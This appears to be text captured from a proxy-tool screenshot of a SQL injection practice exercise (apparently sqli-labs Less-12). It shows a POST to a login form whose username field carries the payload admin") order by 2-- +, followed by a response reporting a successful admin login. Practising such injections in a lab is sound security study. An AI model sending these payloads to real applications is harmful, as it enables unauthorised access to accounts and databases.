 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-12/
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin") order by 2-- +&passwd=123&submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Su
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 7
1,752 bytes | 130 millis